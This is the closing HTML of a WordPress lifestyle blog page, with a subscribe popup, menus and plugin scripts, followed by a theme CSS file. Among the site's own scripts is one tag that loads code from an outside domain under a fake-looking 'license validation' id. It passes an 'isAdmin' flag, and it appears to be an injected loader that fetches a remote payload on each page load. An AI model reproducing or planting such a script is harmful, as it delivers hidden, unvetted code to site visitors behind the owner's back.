						<img width="471" height="800" data-src="https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg" class="et_bloom_hide_mobile et_bloom_image_slideup et_bloom_image lazyload" alt="" decoding="async" data-srcset="https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg 471w, https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x-177x300.jpg 177w" data-sizes="(max-width: 471px) 100vw, 471px" src="[data-uri]" style="--smush-placeholder-width: 471px; --smush-placeholder-aspect-ratio: 471/800;" />
						<div class="et_bloom_form_text">
						<h2>Let's Be Friends!</h2>
<h2></h2><h3>Good things come to those who subscribe.</h3>
<p> </p>
<h3>Join the sisterhood for some real and relatable laughs!</h3>
					</div>
						
					</div>
				</div>
				<div class="et_bloom_form_content et_bloom_3_fields">
					
					
					<form method="post" class="clearfix">
						<div class="et_bloom_fields">
							<p class="et_bloom_popup_input et_bloom_subscribe_name">
								<input placeholder="First Name" maxlength="50">
							</p>
									<p class="et_bloom_popup_input et_bloom_subscribe_last">
										<input placeholder="Last Name" maxlength="50">
									</p>
							<p class="et_bloom_popup_input et_bloom_subscribe_email">
								<input placeholder="Email">
							</p>
							
							<button data-optin_id="optin_1" data-service="mailchimp" data-list_id="77aebff359" data-page_id="0" data-account="Sangria Sisters" data-ip_address="true" class="et_bloom_submit_subscription">
								<span class="et_bloom_subscribe_loader"></span>
								<span class="et_bloom_button_text et_bloom_button_text_color_dark">SUBSCRIBE!</span>
							</button>
						</div>
					</form>
					<div class="et_bloom_success_container">
						<span class="et_bloom_success_checkmark"></span>
					</div>
					<h2 class="et_bloom_success_message">You have Successfully Subscribed!</h2>
					
				</div>
			</div>
			<span class="et_bloom_close_button"></span>
							</div>
						</div><div class="wpex-mobile-menu-alt"><ul id="menu-main-menu-1" class="wpex-dropdown-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3766"><a href="http://sangriasisters.ca">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://sangriasisters.ca/about-us/">Her &#038; Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3870"><a href="https://sangriasisters.ca/shop-categories/">Categories <span class="fa fa-angle-down wpex-dropdown-arrow-down"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3867"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="https://sangriasisters.ca/category/health/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://sangriasisters.ca/category/wine/">Wine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3866"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3869"><a href="https://sangriasisters.ca/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7872"><a href="https://sangriasisters.ca/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7873"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://sangriasisters.ca/contactus/">Contact Us</a></li>
</ul></div><div class="wpex-off-canvas-menu .wpex-clr"><div class="wpex-off-canvas-menu-close"><a href="#">x</a></div><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3766"><a href="http://sangriasisters.ca">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://sangriasisters.ca/about-us/">Her &#038; Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3870"><a href="https://sangriasisters.ca/shop-categories/">Categories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3867"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="https://sangriasisters.ca/category/health/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://sangriasisters.ca/category/wine/">Wine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3866"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3869"><a href="https://sangriasisters.ca/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7872"><a href="https://sangriasisters.ca/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7873"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://sangriasisters.ca/contactus/">Contact Us</a></li>
</ul></div></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://sangriasisters.ca/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1768904661&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-18 08:32:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sangriasisters.ca\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="wpex-theme-min-js-extra">
/* <![CDATA[ */
var wpexLocalize = {"isRTL":"","wpGalleryLightbox":"1","mobileMenuOpen":"Click here to navigate","mobileMenuClose":"Close navigation"};
//# sourceURL=wpex-theme-min-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/themes/wpex-noir/js/theme-min.js?ver=6.9" id="wpex-theme-min-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/core/admin/js/common.js?ver=3.20.2" id="et-core-common-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://sangriasisters.ca/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://sangriasisters.ca/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript" defer src="https://sangriasisters.ca/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/js/jquery.uniform.min.js?ver=1.3.10" id="et_bloom-uniform-js-js"></script>
<script type="text/javascript" id="et_bloom-custom-js-js-extra">
/* <![CDATA[ */
var bloomSettings = {"ajaxurl":"https://sangriasisters.ca/wp-admin/admin-ajax.php","pageurl":"","stats_nonce":"eb39261029","subscribe_nonce":"ac96801005","is_user_logged_in":"not_logged"};
//# sourceURL=et_bloom-custom-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/js/custom.js?ver=1.3.10" id="et_bloom-custom-js-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/js/idle-timer.min.js?ver=1.3.10" id="et_bloom-idle-timer-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sangriasisters.ca/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sangriasisters.ca/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sangriasisters.ca/wp-content/themes/wpex-noir/css/responsive.css?ver=6.9
body_size: 911
content:
/*------------------------------------------------------------------
[Table of contents]

# General
# Anything under 1024px
# Anything under 959px
# Anything under 767px
# Anything under 500px


/*------------------------------------------------------------------
[# General]
-------------------------------------------------------------------*/
.wpex-container { max-width: 90% }
.wpex-container .wpex-container { max-width: none }
.wpex-menu-mobile-toggle .fa { margin-right: 7px }

/*------------------------------------------------------------------
[# Anything under 959px]
-------------------------------------------------------------------*/
@media only screen and (max-width: 959px) { 
	.wpex-content-area,
	.wpex-sidebar { width: 100%; float: none !important; max-width: none; }
	.wpex-sidebar { clear: both; padding: 50px 0 0; max-width: 70%; margin: 0 auto; }
	.wpex-site-footer .wpex-row .wpex-col { width: 100%; max-width: 70%; float: none; margin: 0 auto; }
	.wpex-site-nav .wpex-dropdown-menu { display: none }
	.wpex-site-nav .wpex-mobile-nav-toggle { display: inline; display: inline-block; }
	
	/*featured entry*/
	.wpex-featured-entry-header { max-width: 70% }
	h2.wpex-featured-entry-title { font-size: 24px }
	.wpex-featured-entry-meta { font-size: 13px }
}

/*------------------------------------------------------------------
[# Anything under 767px]
-------------------------------------------------------------------*/
@media only screen and (max-width: 767px) { 
	.wpex-row .wpex-col { float: none; width: 100%; clear: both; }
	.wpex-ad-region.single-top,
	.wpex-ad-region.archives-top { margin-bottom: 30px }
	.wpex-post-slider-caption { font-size: 12px; padding: 10px; }
	
	/*featured entry*/
	.wpex-featured-entry-header { left: 20px; bottom: 20px; max-width: 80%; }
	h2.wpex-featured-entry-title { font-size: 18px }
	.wpex-featured-entry-meta { font-size: 12px }

}

/*------------------------------------------------------------------
[# Anything under 600px]
-------------------------------------------------------------------*/
@media only screen and (max-width: 600px) { 
	.wpex-sidebar,
	.wpex-site-footer .wpex-row .wpex-col { max-width: none }

	/*topbar*/
	.wpex-topbar-social .wpex-txt { display: none; }
	.wpex-topbar-social-item { margin-right: 5px; }
	.wpex-cart-count { display: none !important; }
	
	/*featured entry*/
	.wpex-featured-entry-header { left: 20px; bottom: 20px; max-width: none; }
	h2.wpex-featured-entry-title { font-size: 14px }
	.wpex-featured-entry-meta { font-size: 10px }
	
	/*entries*/
	.wpex-loop-entry.wpex-col-1.wpex-left-right .wpex-loop-entry-media,
	.wpex-loop-entry.wpex-col-1.wpex-left-right .wpex-loop-entry-content { width: 100%; padding: 0; }
	.wpex-loop-entry.wpex-col-1.wpex-left-right .wpex-loop-entry-media { margin-bottom: 20px }
	
	/*page thumbnail*/
	.wpex-page-thumbnail-title h1 { font-size: 21px }

	/*post pagination*/
	.wpex-post-navigation { border: none; }
	.wpex-post-navigation .nav-links a,
	.wpex-post-navigation .nav-links .wpex-next-post-disabled,
	.wpex-post-navigation .nav-links .wpex-previous-post-disabled  { display: inline; border: none; padding: 0; }
	.wpex-post-navigation .nav-links a:hover { background: none; color: #000; }

	/*social-share*/
	.wpex-post-share li { width: 50%; }
	.wpex-post-share .wpex-pinterest { clear: both; }
	
	/*author entry*/
	.wpex-author-entry-inner { padding-left: 0 }
	.wpex-author-entry-avatar { position: relative; top: auto; left: auto; margin-bottom: 20px; }
	.wpex-author-entry-social a { margin-bottom: 4px }
	
	/*author info*/
	.wpex-author-info-inner { padding-left: 0 }
	.wpex-author-info-avatar { position: relative; top: auto; left: auto; margin-bottom: 20px; }
	.wpex-author-info-social a { margin-bottom: 4px }
}